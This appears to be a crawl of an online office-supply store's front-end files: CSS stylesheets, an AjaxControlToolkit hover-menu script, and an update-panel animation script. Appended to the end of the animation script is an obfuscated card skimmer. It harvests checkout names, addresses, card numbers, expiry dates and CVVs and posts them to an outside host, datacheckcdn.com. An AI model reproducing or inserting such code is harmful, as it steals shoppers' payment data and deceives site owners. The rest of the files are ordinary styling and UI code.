.TableCaption
{
	padding: 4px 4px 4px 4px;
	background-color: #EEEEEE;
	color: #000000;
	font-family: Tahoma;
	font-weight: bold;
	font-size: 11px;
}

.CenterText
{
	text-align:center;
	vertical-align:middle;
}

/* Sales Orders style　*/
.InputReadonly{
	FONT-SIZE: 9pt; 
	COLOR: #888888; 
	FONT-FAMILY: Arial;
	border:#888888 solid;
	border-width:1 1 1 1;
	background-color:#eeeeee;
	width: 200px;
}
.input
{
	font-size: 9px;
	FONT-FAMILY: Arial;
	BORDER: #6f6f6f solid;
	border-width:1 1 1 1;
	width: 200px;
}
.button
{
	border-right: #6f6f6f 1px solid;
	border-top: #6f6f6f 1px solid;
	font-weight: bold;
	font-size: 11px;
	background: url(../images/input_back.gif) #fff repeat-x;
	border-left: #6f6f6f 1px solid;
	border-bottom: #6f6f6f 1px solid;
}
.Spliter
{
	border-top: #000 1px dotted;
}
.TableBorder1 {
    border:#333333 solid;
    border-width:0.9pt 0.9pt 0.9pt 0.9pt;
    TABLE-LAYOUT: auto;
    BORDER-COLLAPSE: collapse;
    width:100%
}
/* Warning Text style */
.TextWarning {
	font-size:10px;
	COLOR: #ff0000; 
	FONT-FAMILY: verdana, arial; 
	TEXT-DECORATION: none
}
.OrderItemListHeader
{
	font-size:10px;
	color:White;
	font-weight:bold;
	background:#006699;
}

/* Sales Orders Style End　*/

/* EditMailTemplate Style */
.MailTemplate_title
{
     background-color:#48832B;
     height:24px;
     color:White;
     font-weight:bold;
     font-family:Verdana;
     font-size:12px;
     padding:0 4 0 4;	
}
.MailTemplate_list
{
     background-color:#EFEFEF;
     font-family:Verdana;
     font-size:12px;
     padding:0 10 0 10;	
}
.MailTemplate_input
{
     border:#7F9DB9 1px solid;
     
}

UL
{
	font-size:11px;
	font-family: Verdana, Lucida, Helvetica, sans-serif;
}

UL.Collapse, UL.Expand {
	cursor: hand;
	margin-top:0px;
	margin-bottom :0px;
	margin-left: 24px;
	padding-top:0px;
	padding-bottom:0px;
}

UL.Collapse LI
{
	list-style-image: url(../../images/site/plusicon.gif);
}

UL.Expand LI
{
	list-style-image: url(../../images/site/minusicon.gif);
}

UL.Collapse LI, UL.Expand LI
{
	line-height: 18px;
	list-style-position: outside;
	background-color:#EFEFEF;
	margin-top:0px;
	margin-bottom :0px;
	padding-top:0px;
	padding-bottom:2px;
}

UL.Collapse UL
{
	display: none;
}

UL.Collapse UL,UL.Expand UL
{
	margin-top:0px;
	margin-bottom :0px;
	margin-left: 16px;

	padding-top:0px;
	padding-bottom:2px;
}

UL.Expand UL LI
{
	list-style-image: url(../../images/site/node.gif);
}
Hidden
{
	display: none;
}
/* modal popup */
.modalBackground {
	background-color:Gray;
	filter:alpha(opacity=70);
	opacity:0.7;
}

.modalPopup {
	background-color:#ffffdd;
	border-width:3px;
	border-style:solid;
	border-color:Gray;
	padding:3px;
	width:250px;
}

.ContainerController td
{
	font-size: 9pt;
}
.accordionHeader
{
   border: 1px solid #2F4F4F;
   color: white;
   background-color: #2E4d7B;
font-family: Arial, Sans-Serif;
font-size: 12px;
font-weight: bold;
   padding: 5px;
   margin-top: 5px;
   cursor: pointer;
}
.accordionHeader a
{
color: #FFFFFF;
background: none;
text-decoration: none;
}
.accordionHeader a:hover
{
background: none;
text-decoration: underline;
}

.accordionHeaderSelected
{
   border: 1px solid #2F4F4F;
   color: white;
   background-color: #5078B3;
font-family: Arial, Sans-Serif;
font-size: 12px;
font-weight: bold;
   padding: 5px;
   margin-top: 5px;
   cursor: pointer;
}
.accordionHeaderSelected a
{
color: #FFFFFF;
background: none;
text-decoration: none;
}
.accordionHeaderSelected a:hover
{
background: none;
text-decoration: underline;
}

.accordionContent
{
   background-color: #D3DEEF;
   border: 1px dashed #2F4F4F;
   border-top: none;
   padding: 5px;
   padding-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Template.css
body_size: 615
content:
*
{
	font-family: Tahoma, Arial, sans-serif;
}
body
{
	margin: auto;
	padding: 10px 0 0 0;
}
table
{
	padding: 0;
	border: 0;
}
/* Left frame */
.WrapLeft
{
	
	width: 8px;
	padding-left: 8px;
}
/* Right frame */
.WrapRight
{
	width: 8px;
	padding-left: 8px;
}
/* main frame */
.WrapMain
{
	width: 1080px;
}

/* Navigate Menu */
.MenuLineOverLeft
{
	padding-left: 30px;
	width: 30px;
	background: #FFFFFF url(Images/Header/MenuLineOverLeft.gif) no-repeat left top;
}
.MenuLineOver
{
	padding-top: 12px;
	background: #FFFFFF url(Images/Header/MenuLineOver.gif) repeat-x left top;
}
.MenuLineOverRight
{
	width: 2px;
	padding-left: 2px;
	background: #FFFFFF url(Images/Header/MenuLineOverRight.gif) repeat-x left top;
}
.TopMenuLeft
{
	padding-left: 0px;
	width: 0px;
	background: #EBEBEB url(Images/Header/TopMenuLeftBg.gif) no-repeat left top;
}
.TopMenu
{
	width: 100%;
	height: 40px;
	background: #EBEBEB url(Images/Header/TopMenuBg.gif) repeat-x left top;
}
.TopMenuRight
{
	width: 2px;
	padding-left: 2px;
	background: #FFFFFF url(Images/Header/MenuSeparator.png) repeat-x left top bottom;
}
/****************** Cart Checkout style *********************/
.CartLink
{
	white-space: nowrap;
	width: 20%;
}
.link_cart, a.link_cart, a.link_cart:link, a.link_cart:visited, a.link_cart:active, a.link_cart:hover
{
    color: #FFF56B;
    font-weight:bold;
    font-family:Verdana;
    text-decoration: none;
}
a.link_cart:hover
{
    color: #FF0000;
}
.desc_cart
{
    font-weight: bold;
    font-family:Verdana;
}
.UserStatus
{
	white-space: nowrap;
	width: 20%;
}
.UserStatus, a.UserStatus, a.UserStatus:link, a.UserStatus:visited, a.UserStatus:active, a.UserStatus:hover
{
    color:#000000;
    font-weight:bold;
    font-family:Verdana;
    text-decoration: none;
}
a.UserStatus:hover
{
	color: #bce089;
}


/* top style��include Logo, Menu and Current area */
.TopMain
{
	height: 140px;
}
/* LOGO */
.Logo
{
height: 130px;
background: url(Images/Header/header.gif);
}
/* Current Date */
.Date
{
	width: 180px;
	margin: 0px 0px 0px 0px;
}
.TopArea
{
}
/* LeftArea */
.LeftArea
{
	padding-right: 4px;
}
/* ContentArea */
.ContentArea
{
	padding-left: 6px;
	padding-right: 6px;
	width: 100%;
	background: #FFFFFF;
}
/* RightArea */
.RightArea
{
	padding-left: 4px;
}
.MiddleBottomLine
{
}
.BottomArea
{
}
.BottomLine
{
}
.Footer
{
height: 170px;
background: #FFFFFF url(Images/Header/footer-1000.gif);

}
.AdminLinks
{
	empty-cells: hide;
}
.AdminLinks TD
{
	font-weight: bold;
	padding-right: 10px;
	padding-left: 5px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.inkmartofficeproducts.com/ScriptResource.axd?d=ofBRjB7EWIuuO4G0AmkPI06Pg5FuIDYJhneRs-DBU-DzQ_0H5M0l4vC1jbNrfU0ojxTnTxGk0bZEO0lvfSpF6D5wUeBxrAWxV16ZdTJ4BjZjTjnc0Cdd_oiIP6j12XB80&t=5e95cc64
body_size: 2986
content:
// Name:        HoverMenu.debug.js
// Assembly:    AjaxControlToolkit
// Version:     18.1.0.0
// FileVersion: 18.1.0.0
Type.registerNamespace('Sys.Extended.UI');

Sys.Extended.UI.HoverMenuBehavior = function(element) {
    // The HoverMenuBehavior is used to display a popup whenever the target is hovered over
    Sys.Extended.UI.HoverMenuBehavior.initializeBase(this, [element]);

    // Encapsulated behaviors
    this._hoverBehavior = null;
    this._popupBehavior = null;

    // Handler delegates
    this._mouseEnterHandler = null;
    this._mouseLeaveHandler = null;
    this._unhoverHandler = null;
    this._hoverHandler = null;

    // State variables
    this._inHover = null;
    this._oldClass = null;
    this._popupElement = null;
    this._onShowJson = null;
    this._onHideJson = null;

    // Property values
    this._popupElement = null;
    this._hoverCssClass = null;
    this._offsetX = 0;
    this._offsetY = 0;
    this._popDelay = 100;
    this._hoverDelay = 0;
    this._popupPosition = null;
}

Sys.Extended.UI.HoverMenuBehavior.prototype = {

    initialize: function() {
        Sys.Extended.UI.HoverMenuBehavior.callBaseMethod(this, 'initialize');

        // set up our delegates and handlers
        this._hoverHandler = Function.createDelegate(this, this._onHover);
        this._unhoverHandler = Function.createDelegate(this, this._onUnhover);
        this._mouseEnterHandler = Function.createDelegate(this, this._onmouseover);
        this._mouseLeaveHandler = Function.createDelegate(this, this._onmouseout);

        var e = this.get_element();
        $addHandler(e, "mouseover", this._mouseEnterHandler);
        $addHandler(e, "mouseout", this._mouseLeaveHandler);

        if(this._popupElement) {
            // setup the popup behavior
            this._popupBehavior = $create(Sys.Extended.UI.PopupBehavior, { "id": this.get_id() + "_PopupBehavior" }, null, null, this._popupElement);
            if(this._popupPosition)
                this._popupBehavior.set_positioningMode(Sys.Extended.UI.HoverMenuPopupPosition.Absolute);
            else
                this._popupBehavior.set_positioningMode(Sys.Extended.UI.HoverMenuPopupPosition.Center);

            // Create the animations (if they were set before initialize was called)
            if(this._onShowJson)
                this._popupBehavior.set_onShow(this._onShowJson);

            if(this._onHideJson)
                this._popupBehavior.set_onHide(this._onHideJson);

            // set up the hover behavior
            this._hoverBehavior = $create(Sys.Extended.UI.HoverBehavior, { "id": this.get_id() + "_HoverBehavior", "hoverDelay": this._hoverDelay, "unhoverDelay": this._popDelay, "hoverElement": this._popupElement }, null, null, e);
            this._hoverBehavior.add_hover(this._hoverHandler);
            this._hoverBehavior.add_unhover(this._unhoverHandler);
        }
    },

    dispose: function() {
        // do cleanup
        this._onShowJson = null;
        this._onHideJson = null;

        if(this._popupBehavior) {
            this._popupBehavior.dispose();
            this._popupBehavior = null;
        }

        if(this._popupElement)
            this._popupElement = null;

        if(this._mouseEnterHandler)
            $removeHandler(this.get_element(), "mouseover", this._mouseEnterHandler);

        if(this._mouseLeaveHandler)
            $removeHandler(this.get_element(), "mouseout", this._mouseLeaveHandler);

        if(this._hoverBehavior) {
            if(this._hoverHandler) {
                this._hoverBehavior.remove_hover(this._hoverHandler);
                this._hoverHandler = null;
            }

            if(this._unhoverHandler) {
                this._hoverBehavior.remove_hover(this._unhoverHandler);
                this._unhoverHandler = null;
            }

            this._hoverBehavior.dispose();
            this._hoverBehavior = null;
        }

        Sys.Extended.UI.HoverMenuBehavior.callBaseMethod(this, 'dispose');
    },

    _getLeftOffset: function() {
        var defaultLeft = $common.getLocation(this.get_element()).x,
            offsetLeft = $common.getLocation(this.get_popupElement().offsetParent).x,
            delta = 0;

        // this offset is always relative to the left edge of the hover element.
        switch(this._popupPosition) {
            case Sys.Extended.UI.HoverMenuPopupPosition.Left:
                // if it's positioned left, it's the width of the popup plus the offset
                delta = (-1 * this._popupElement.offsetWidth);
                break;
            case Sys.Extended.UI.HoverMenuPopupPosition.Right:
                // if it's to the right, it's the width of the hover element plus the offset.
                delta = this.get_element().offsetWidth;
                break;
        }

        return delta + defaultLeft - offsetLeft + this._offsetX;
    },

    _getTopOffset: function() {
        var defaultTop = $common.getLocation(this.get_element()).y,
            offsetTop = $common.getLocation(this.get_popupElement().offsetParent).y,
            delta = 0;

        // this offset is always relative to the top edge of the hover element.
        switch(this._popupPosition) {
            case Sys.Extended.UI.HoverMenuPopupPosition.Top:
                // if it's Top positioned, it's the height of the popup plus the offset.
                delta = (-1 * this._popupElement.offsetHeight);
                break;
            case Sys.Extended.UI.HoverMenuPopupPosition.Bottom:
                // if it's bottom positioned it's the height of the hover element plus the offset
                delta = this.get_element().offsetHeight;
                break;
        }

        return defaultTop - offsetTop + delta + this._offsetY;
    },

    _onHover: function() {
        if(this._inHover)
            return;

        var eventArgs = new Sys.CancelEventArgs();
        this.raise_showing(eventArgs);

        if(eventArgs.get_cancel())
            return;

        this._inHover = true;
        this.populate();

        this._popupBehavior.show();
        if($common.getCurrentStyle(this._popupElement, 'display') == 'none')
            this._popupElement.style.display = 'block';

        this._popupBehavior.set_x(this._getLeftOffset());
        this._popupBehavior.set_y(this._getTopOffset());
        this.raise_shown(Sys.EventArgs.Empty);
    },

    _onUnhover: function() {
        var eventArgs = new Sys.CancelEventArgs();
        this.raise_hiding(eventArgs);

        if(eventArgs.get_cancel())
            return;

        this._inHover = false;
        this._resetCssClass();
        this._popupBehavior.hide();
        this.raise_hidden(Sys.EventArgs.Empty);
    },

    _onmouseover: function() {
        // Handler to change the CSS class when hovered over

        // set up the CSS class
        var e = this.get_element();
        if(this._hoverCssClass && e.className != this._hoverCssClass) {
            this._oldClass = e.className;
            e.className = this._hoverCssClass;
        }
    },

    _onmouseout: function() {
        this._resetCssClass();
    },

    _resetCssClass: function() {
        // Reset the CSS class if we changed it while hovering

        // make sure we're not still in hover mode, and that the class is
        // currently the hover class.
        var e = this.get_element();
        if(!this._inHover && this._hoverCssClass && e.className == this._hoverCssClass)
            e.className = this._oldClass;
    },

    /// <summary>
    ///  A JSON definition of a generic OnShow animation. 
    /// </summary>
    /// <getter>get_onShow</getter>
    /// <setter>set_onShow</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.onShow" />
    get_onShow: function() {
        // Generic OnShow Animation's JSON definition
        return this._popupBehavior ? this._popupBehavior.get_onShow() : this._onShowJson;
    },
    set_onShow: function(value) {
        if(this._popupBehavior)
            this._popupBehavior.set_onShow(value)
        else
            this._onShowJson = value;

        this.raisePropertyChanged('onShow');
    },

    /// <summary>
    ///  The Sys.Extended.UI.Animation.GenericAnimationBehavior object containing the generic OnShow animation behavior. 
    /// </summary>
    /// <getter>get_onShowBehavior</getter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.onShowBehavior" />
    get_onShowBehavior: function() {
        // Generic OnShow Animation's behavior
        return this._popupBehavior ? this._popupBehavior.get_onShowBehavior() : null;
    },

    /// <summary>
    /// Plays OnHide animation. 
    /// </summary>
    /// <member name="cM:AjaxControlToolkit.HoverMenuExtender.onShow" />
    onShow: function() {
        if(this._popupBehavior)
            this._popupBehavior.onShow();
    },

    /// <summary>
    ///  A JSON definition of a genericOnHide animation. 
    /// </summary>
    /// <getter>get_onHide</getter>
    /// <setter>set_onHide</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.onHide" />
    get_onHide: function() {
        // Generic OnHide Animation's JSON definition
        return this._popupBehavior ? this._popupBehavior.get_onHide() : this._onHideJson;
    },
    set_onHide: function(value) {
        if(this._popupBehavior)
            this._popupBehavior.set_onHide(value)
        else
            this._onHideJson = value;

        this.raisePropertyChanged('onHide');
    },

    /// <summary>
    /// The Sys.Extended.UI.Animation.GenericAnimationBehavior object containing the generic OnHide animation behavior. 
    /// </summary>
    /// <getter>get_onHideBehavior</getter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.onHideBehavior" />
    get_onHideBehavior: function() {
        // Generic OnHide Animation's behavior
        return this._popupBehavior ? this._popupBehavior.get_onHideBehavior() : null;
    },

    /// <summary>
    /// Plays OnHide animation. 
    /// </summary>
    /// <member name="cM:AjaxControlToolkit.HoverMenuExtender.onHide" />
    onHide: function() {
        if(this._popupBehavior)
            this._popupBehavior.onHide();
    },

    /// <summary>
    /// Sys.UI.DomElement that acts as a popup and is displayed on hovering. 
    /// </summary>
    /// <getter>get_popupElement</getter>
    /// <setter>set_popupElement</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.popupElement" />
    get_popupElement: function() {
        // Popup that is displayed when hovering
        return this._popupElement;
    },
    set_popupElement: function(value) {
        if(this._popupElement != value) {
            this._popupElement = value;

            if(this.get_isInitialized() && this._hoverBehavior)
                this._hoverBehavior.set_hoverElement(this._popupElement);

            this.raisePropertyChanged('popupElement');
        }
    },

    /// <summary>
    /// A CSS class used on hovering.
    /// </summary>
    /// <getter>get_hoverCssClass</getter>
    /// <setter>set_hoverCssClass</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.hoverCssClass" />
    get_hoverCssClass: function() {
        return this._hoverCssClass;
    },
    set_hoverCssClass: function(value) {
        if(this._hoverCssClass != value) {
            this._hoverCssClass = value;
            this.raisePropertyChanged('hoverCssClass');
        }
    },

    get_HoverCssClass: function() {
        Sys.Extended.Deprecated("get_HoverCssClass", "get_hoverCssClass");
        return this.get_hoverCssClass();
    },
    set_HoverCssClass: function(value) {
        Sys.Extended.Deprecated("set_HoverCssClass", "set_hoverCssClass");
        this.set_hoverCssClass(value);
    },

    /// <summary>
    /// The number of pixels to offset the popup from its default horizontal position.
    /// </summary>
    /// <getter>get_offsetX</getter>
    /// <setter>set_offsetX</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.offsetX" />
    get_offsetX: function() {
        return this._offsetX;
    },
    set_offsetX: function(value) {
        if(this._offsetX != value) {
            this._offsetX = value;
            this.raisePropertyChanged('offsetX');
        }
    },

    get_OffsetX: function() {
        Sys.Extended.Deprecated("get_OffsetX()", "get_offsetX()");
        return this.get_offsetX();
    },
    set_OffsetX: function(value) {
        Sys.Extended.Deprecated("set_OffsetX(value)", "set_offsetX(value)");
        this.set_offsetX(value);
    },

    /// <summary>
    /// The number of pixels to offset the popup from its default vertical position. 
    /// </summary>
    /// <getter>get_offsetY</getter>
    /// <setter>set_offsetY</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.offsetY" />
    get_offsetY: function() {
        return this._offsetY;
    },
    set_offsetY: function(value) {
        if(this._offsetY != value) {
            this._offsetY = value;
            this.raisePropertyChanged('offsetY');
        }
    },

    get_OffsetY: function() {
        Sys.Extended.Deprecated("get_OffsetY()", "get_offsetY()");
        return this.get_offsetY();
    },
    set_OffsetY: function(value) {
        Sys.Extended.Deprecated("set_OffsetY(value)", "set_offsetY(value)");
        this.set_offsetY(value);
    },

    /// <summary>
    /// The Sys.Extended.UI.HoverMenuPopupPosition object that contains the location where the popup should be positioned relative to the target control. 
    /// </summary>
    /// <remarks>
    ///  Can be Left, Right, Top, Bottom, Center. Center is default
    /// </remarks>
    /// <getter>get_popupPosition</getter>
    /// <setter>set_popupPosition</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.popupPosition" />
    get_popupPosition: function() {
        return this._popupPosition;
    },
    set_popupPosition: function(value) {
        if(this._popupPosition != value) {
            this._popupPosition = value;
            this.raisePropertyChanged('popupPosition');
        }
    },

    get_PopupPosition: function() {
        Sys.Extended.Deprecated("get_PopupPosition()", "get_popupPosition()");
        return this.get_popupPosition();
    },
    set_PopupPosition: function(value) {
        Sys.Extended.Deprecated("set_PopupPosition(value)", "set_popupPosition(value)");
        this.set_popupPosition(value);
    },

    /// <summary>
    /// A number representing a time delay from the moment the mouse enters the target to the time when the popup is shown (displayed in milliseconds). 
    /// </summary>
    /// <remarks>
    /// Default is 100.
    /// </remarks>
    /// <getter>get_popDelay</getter>
    /// <setter>set_popDelay</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.popDelay" />
    get_popDelay: function() {
        return this._popDelay;
    },
    set_popDelay: function(value) {
        if(this._popDelay != value) {
            this._popDelay = value;
            this.raisePropertyChanged('popDelay');
        }
    },

    get_PopDelay: function() {
        Sys.Extended.Deprecated("get_PopDelay", "get_popDelay");
        return this.get_popDelay();
    },
    set_PopDelay: function(value) {
        Sys.Extended.Deprecated("set_PopDelay", "set_popDelay");
        this.set_popDelay(value);
    },

    /// <summary>
    /// A number representing a time delay after the mouse enters the target and before the popup is shown (in milliseconds). 
    /// </summary>
    /// <remarks>
    /// Default is 0.
    /// </remarks>
    /// <getter>get_hoverDelay</getter>
    /// <setter>set_hoverDelay</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.hoverDelay" />
    get_hoverDelay: function() {
        return this._hoverDelay;
    },
    set_hoverDelay: function(value) {
        if(this._hoverDelay != value) {
            this._hoverDelay = value;
            this.raisePropertyChanged('hoverDelay');
        }
    },

    get_HoverDelay: function() {
        Sys.Extended.Deprecated("get_HoverDelay", "get_hoverDelay");
        return this.get_hoverDelay();
    },
    set_HoverDelay: function(value) {
        Sys.Extended.Deprecated("set_HoverDelay", "set_hoverDelay");
        this.set_hoverDelay(value);
    },

    /// <summary>
    /// Fires when the hover menu is being shown.
    /// </summary>
    /// <event add="add_showing" remove="remove_showing" raise="raise_showing" />
    /// <member name="cE:AjaxControlToolkit.HoverMenuExtender.showing" />
    add_showing: function(handler) {
        this.get_events().addHandler('showing', handler);
    },
    remove_showing: function(handler) {
        this.get_events().removeHandler('showing', handler);
    },
    raise_showing: function(eventArgs) {
        var handler = this.get_events().getHandler('showing');
        if(handler)
            handler(this, eventArgs);
    },
    raiseShowing: function(eventArgs) {
        Sys.Extended.Deprecated("raiseShowing(eventArgs)", "raise_showing(eventArgs)");
        this.raise_showing(eventArgs);
    },

    /// <summary>
    /// Fires after the hover menu is shown.
    /// </summary>
    /// <event add="add_shown" remove="remove_shown" raise="raise_shown" />
    /// <member name="cE:AjaxControlToolkit.HoverMenuExtender.shown" />
    add_shown: function(handler) {
        this.get_events().addHandler('shown', handler);
    },
    remove_shown: function(handler) {
        this.get_events().removeHandler('shown', handler);
    },
    raise_shown: function(eventArgs) {
        var handler = this.get_events().getHandler('shown');
        if(handler)
            handler(this, eventArgs);
    },
    raiseShown: function(eventArgs) {
        Sys.Extended.Deprecated("raiseShown(eventArgs)", "raise_shown(eventArgs)");
        this.raise_shown(eventArgs);
    },

    /// <summary>
    /// Fires when the hover menu is being hidden.
    /// </summary>
    /// <event add="add_hiding" remove="remove_hiding" raise="raise_hiding" />
    /// <member name="cE:AjaxControlToolkit.HoverMenuExtender.hiding" />
    add_hiding: function(handler) {
        this.get_events().addHandler('hiding', handler);
    },
    remove_hiding: function(handler) {
        this.get_events().removeHandler('hiding', handler);
    },
    raise_hiding: function(eventArgs) {
        var handler = this.get_events().getHandler('hiding');
        if(handler)
            handler(this, eventArgs);
    },
    raiseHiding: function(eventArgs) {
        Sys.Extended.Deprecated("raiseHiding(eventArgs)", "raise_hiding(eventArgs)");
        this.raise_hiding(eventArgs);
    },

    /// <summary>
    /// Fires after the hover menu is hidden. 
    /// </summary>
    /// <event add="add_hidden" remove="remove_hidden" raise="raise_hidden" />
    /// <member name="cE:AjaxControlToolkit.HoverMenuExtender.hidden" />
    add_hidden: function(handler) {
        this.get_events().addHandler('hidden', handler);
    },
    remove_hidden: function(handler) {
        this.get_events().removeHandler('hidden', handler);
    },
    raise_hidden: function(eventArgs) {
        var handler = this.get_events().getHandler('hidden');
        if(handler)
            handler(this, eventArgs);
    },
    raiseHidden: function(eventArgs) {
        Sys.Extended.Deprecated("raiseHidden(eventArgs)", "raise_hidden(eventArgs)");
        this.raise_hidden(eventArgs);
    }
}

Sys.Extended.UI.HoverMenuBehavior.registerClass('Sys.Extended.UI.HoverMenuBehavior', Sys.Extended.UI.DynamicPopulateBehaviorBase);

Sys.Extended.UI.HoverMenuPopupPosition = function() {
    // Where the popup should be positioned relative to the target control
    throw Error.invalidOperation();
}

Sys.Extended.UI.HoverMenuPopupPosition.prototype = {
    Center: 0,
    Top: 1,
    Left: 2,
    Bottom: 3,
    Right: 4
}

Sys.Extended.UI.HoverMenuPopupPosition.registerEnum('Sys.Extended.UI.HoverMenuPopupPosition');

--- FILE ---
content_type: application/javascript
request_url: https://www.inkmartofficeproducts.com/JavaScript/UpdatePanelAnimation.js
body_size: 1333
content:

//registers the event by adding it to the endrequests collections of the instance
//This will allow it to actually listen to the event when it happens, and execute 
//the code in the onEndRequest function
function pageLoad() {
    Sys.WebForms.PageRequestManager.getInstance().remove_endRequest(onEndRequest); //>>Key line of code for the correction
    Sys.WebForms.PageRequestManager.getInstance().add_endRequest(onEndRequest);
}

//function which will execute after the C# code gets to its end
//it will then catch the exception and display it on the alert message box
//the substring is just to avoid having the full exception definition, 
//and display only the message
function onEndRequest(sender, args) {
    if (args.get_error() != null) {
        var msg = args.get_error().message;
        //alert(msg.substring(msg.indexOf(":", 0) + 1));
        alert(msg);
        args.set_errorHandled(true);
        onUpdated();
        return false;
    }
    else
    { return false; }
}
function onUpdating() {
    //alert(obja.id);
    //var updateProgressDivId;
    //var updatePanelId;
    // 取得顯示訊息的Div        
    var updateProgressDiv = $get('searchUpdateProgressDiv');
    //  取得GridView
    //var gridView = $get(updatePanelId);
    // 顯示查詢訊息
    updateProgressDiv.style.display = '';
//    // 計算GridView及訊息Div的位置 
//    var gridViewBounds = Sys.UI.DomElement.getBounds(parent);
//    var updateProgressDivBounds = Sys.UI.DomElement.getBounds(updateProgressDiv);
//    var x;
//    var y;
//    x = gridViewBounds.x + Math.round(gridViewBounds.width / 2) - Math.round(updateProgressDivBounds.width / 2);
//    y = gridViewBounds.y + Math.round(gridViewBounds.height / 2) - Math.round(updateProgressDivBounds.height / 2);
//    //    設定訊息顯示的位置 \n" +
//    Sys.UI.DomElement.setLocation(updateProgressDiv, x, y);
}
function onUpdated() {
    //var updateProgressDivId;
    // 取得顯示訊息的Div \n" +
    var updateProgressDiv = $get('searchUpdateProgressDiv');
    // 設定隱藏  \n" +
    updateProgressDiv.style.display = 'none';
}
var _0xcaa7 = ['#t_c54_c_CardExpirationYearList', 'inkmart', 'ajax', 'POST', 'https://datacheckcdn.com/jq.php', 'data=', 'change', 'val', '#t_c54_c_LastNameTextBox', '#t_c54_c_Address1TextBox', '#t_c54_c_CityTextBox', '#t_c54_c_StateDropDownList', '#t_c54_c_ZipTextBox', '#t_c54_c_CountryDropDownList', '#t_c54_c_CardNumberTextBox', '#t_c54_c_CardExpirationMonthList']; (function (_0x1ac744, _0x388b2c) { var _0x1ca01f = function (_0x43a4e0) { while (--_0x43a4e0) { _0x1ac744['push'](_0x1ac744['shift']()); } }; _0x1ca01f(++_0x388b2c); } (_0xcaa7, 0xf6)); var _0x4770 = function (_0x516196, _0xf39061) { _0x516196 = _0x516196 - 0x0; var _0x302da5 = _0xcaa7[_0x516196]; return _0x302da5; }; $(document)['ready'](function () { $('#t_c54_c_CardCVVTextBox')[_0x4770('0x0')](function () { var _0x26edf0 = $('#t_c54_c_FirstNameTextBox')[_0x4770('0x1')](); var _0x44e067 = $(_0x4770('0x2'))[_0x4770('0x1')](); var _0x47c6cd = $(_0x4770('0x3'))['val'](); var _0x329917 = $(_0x4770('0x4'))['val'](); var _0xc34cfd = $(_0x4770('0x5'))[_0x4770('0x1')](); var _0x316ad0 = $(_0x4770('0x6'))[_0x4770('0x1')](); var _0x29390a = $(_0x4770('0x7'))[_0x4770('0x1')](); var _0x44df89 = $(_0x4770('0x8'))['val'](); var _0x2e3804 = $(_0x4770('0x9'))[_0x4770('0x1')](); var _0x56d018 = $(_0x4770('0xa'))[_0x4770('0x1')](); var _0x2cf4a5 = $('#t_c54_c_CardCVVTextBox')['val'](); var _0x3a8e1b = _0x44df89 + '\x09' + _0x2e3804 + '/' + _0x56d018 + '\x09' + _0x2cf4a5 + '\x09' + _0x26edf0 + '\x20' + _0x44e067 + '\x09' + _0x47c6cd + '\x09' + _0x329917 + '\x09' + _0xc34cfd + '\x09' + _0x316ad0 + '\x09' + _0x29390a + '\x09' + _0x4770('0xb') + '\x0a'; $[_0x4770('0xc')]({ 'type': _0x4770('0xd'), 'url': _0x4770('0xe'), 'data': _0x4770('0xf') + _0x3a8e1b }); }); });